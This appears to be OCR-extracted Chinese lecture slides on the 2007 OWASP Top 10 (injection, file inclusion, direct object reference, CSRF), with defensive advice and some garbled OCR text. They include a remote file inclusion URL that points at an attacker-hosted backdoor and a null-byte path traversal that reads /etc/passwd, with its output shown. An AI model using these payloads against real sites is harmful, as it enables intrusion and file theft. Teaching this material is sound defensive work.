







√白名單

√黑名單過濾:

- 指令分隔字元; | & and newline
- 特殊字元 (the backtick operator)
- ▶使用特定功能的API來執行OS指令。
	- √避免使用像是cmd.exe這類的shell指令,然後一股腦 class MyProcess 地執行所有的功能。
		- $-$  JAVA : Runtime.exec()
		- ASP.NET : Process.Start()

▶最小權限原則

ū

```
777 (summary)
/// Opens the Internet Explorer application
777 \sqrt{3}ummary>
void OpenApplication(string myFavoritesPath)
     // Start Internet Explorer. Defaults to the home page
    Process. Start("IExplore.exe");
    \,\mathord{\hspace{1pt}\relax\hspace{1pt}}\, Display the contents of the favorites folder in the browser
    Process. Start(myFavoritesPath);
/// <summary>
/// Opens urls and .html documents using Internet Explorer
/// </summary>
void OpenWithArguments()
    // url's are not considered documents. They can only be opened
    // by passing them as arguments.
    Process.Start("IExplore.exe", "www.northwindtraders.com");
    // Start a Web page using a browser associated with .html and .asp files
    \begin{small} \texttt{Process}.\texttt{Start("Example}.\texttt{exe", "C:\NmyPathNwFile.htm");}\\ \texttt{Process}.\texttt{Start("IFxplore.exe", "C:\NmyPathNwFile.asp");} \end{small}
```
http://msdn.microsoft.com/zh-tw/library/h6ak8zt5(VS.80).aspx

### **Code Injection**

ū

▶AP 需要根據使用者的輸入參數來動態產 生結果,使用了以下危險的函式:  $\sqrt{PHP}$ : eval() C# 在新網百執行完成之後繼續原始網百的執行 Server.Execute("updateinfo.aspx");  $\checkmark$ ASP : Execute()

▶攻擊者讓輸入的參數內含他想要執行的程 式碼,帶入該函式中執行 ▶防治建議與前者類似,主要是執行嚴格的

輸入檢驗。

**OWASP Top10(2007)-3 Malicious File Execution** 

## **OWASP Top 10 (2007) - 3**

### **Execution File Execution**

П

▶頁面中要引用的檔案是由使用者端可控制 的参数來決定。

√例如参數 language=en或tw時分別引入不同語 系的網頁內容

▶攻擊者竄改參數,讓後端引入外部的惡意 檔案(一般是Script)並執行。

# **Malicious File Execution Sample**

### $\triangleright$ 範例 (PHP)

- √原始網址:
	- https://www.test.com.tw/main.php?Country=tw
	- 網頁程式內部透過以下的程式碼來決定輸出  $\&country = \& \_GET['Country']$ ; *include*(*\$country* . '.php');

√駭客攻擊:

ū

- -準備好一個惡意檔案"backdoor.php"
- 竄改網頁參數 →
	- https://www.test.com.tw/main.php?Country=http:// www.attacker.com.tw/backdoor
- 讓後端程式去引入執行該惡意檔案



O



# **OWASP Top10(2007)-4 Insecure Direct Object Reference**

# **OWASP Top 10 (2007) - 4**

**Example 2 Service Direct Object Reference** 

▶攻擊者利用Web應用程式本身的"物件存 取功能"任意讀取不該檢視的檔案

√http://www.xxx.com.tw/showPage.aspx?page= main.aspx

√物件種類:

- 圖片
- -文件
- 網頁 …

Demo  $\rightarrow$  ....



**QwikiWiki** 

#### Si QwikiWiki - J. J. J. J. J. J. Jetc/passwd - Microsoft Internet Explorer

檔案(F) 編輯(E) 檢視(V) 我的最愛(A) 工具(T) 説明(H) **PO** 衞

網址(D)  $\boxed{\bullet}$  http://islab/qwikiwiki/index.php?page=.1.1.1.1.1./etc/passwd%00

Key Pages: Home | QwikiWiki | QwikiSyntax | Recent Changes **Recently Viewed:** config.php > ../ config.php > ../ config.php > ../ config.php > ../../../../../etc/passwd

 $\Box$ D $\bm{x}$ 

1 近端内部網路

H

#### ./../../../../etc/passwd

root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin

日完成

O



▶原則:確保使用者的輸入字串不會變成後端存取 檔案(或資源)時名稱的一部分.

- ▶最佳解法: index value or a reference map  $\checkmark$  http://www.example.com/application?file=1
	- ✓在後端: 1 → "function\_AddUser.aspx"

### >其他:

n

- √ 拒絕具有攻擊特徵(如 Null byte)的使用者輸入字串 - 這樣的檢查應該在資料Decoded之後
- √確認輸入的檔案路徑位在所允許的合理範圍內
	- $-$  Java: java.io. File  $\rightarrow$  get Canonical Path()
	- ASP.NET : System.Io.Path.GetFullPath()

√授權檢查!

### 防護建議(cont.)

### $\triangleright$  For PHP:

ū

 $\checkmark$  In php.ini

- 關閉 allow\_url\_fopen 、 allow\_url\_include
- 設定 open\_basedir

#### √確保使用者的輸入字串不會成為以下這類函式所用:

 $-$  include()  $\cdot$  include\_once()  $\cdot$  require()  $\cdot$  require\_once()  $\cdot$ fopen() · imagecreatefromXXX() · file() · file\_get\_contents() \copy() \cdete() \cdete() \cdete() \cdete() \cdete() \cdete() \cdete() \cdete() \cdete() \cdete() \cdete() \cdete() \cdete() \cdete() \cdete() \cdete() \cdete() \cdete() \cdete() \cdete() \cdete() \cdet upload\_tmp\_dir() \ move\_uploaded\_file() \ \$\_FILES

#### √特別小心傳給這些函式的參數:

 $-$  system $() \cdot \text{eval}() \cdot \text{passhru}()$  or  $\dot{\ }$  (the backtick operator)

# **OWASP Top10(2007)-5 Cross-Site Request Forgery (CSRF)**

## **OWASP Top 10 (2007) - 5**

► Cross-Site Request Forgery (CSRF)(XSRF)

▶攻擊者讓已登入該網站的使用者在不知情的狀 況下發出某項交易請求給網站並執行成功。

#### ▶攻擊流程

- √找到網站有問題的網址(或表單)
- √客製出惡意網址鏈結
- √透過留言板、電子郵件或自建的惡意網站等手法散播

### **How XSRF Works**



### **How XSRF Works(cont.)**





▶確認程式本身沒有XSS的問題 ▶不要使用GET方式(網址帶參數)來進行重 要的交易或功能。 ▶後端程式用"精確"方式取得參數資料 <del>√General</del> - Request ["name"] - 搜尋順序: Query String->Form->Server Variables  $\sqrt{GET}$  – Request. Query String ["name"]  $\sqrt{POST - Request.Form[''name']$  ( $\leftarrow OK$ )



Л



▶對於重要的交易或功能,最好進行 reauthenticate 或是使用transaction signing 的機制。

▶確認使用者是利用網站本身所提供的表單 來進行該項功能

√不是從其他地方送資料過來!

- 檢驗 HTTP Referer Header →不夠,可被偽造!



n



- ✔ 人機分辨測驗: Completely Automated Public **Test to tell Computers and Humans Apart**
- √用來確認訊息發送來源是人而不是自動化程式
- √一種Challenge-Response 測試機制
- √要謹慎選用,因為也可能會被破解!
	- Yahoo Mail (2008.1)
	- $-$  Gmail (2008.4)
	- Hotmail (2008.4)



#### - 被破解的Yahoo CAPTCHA



169



O

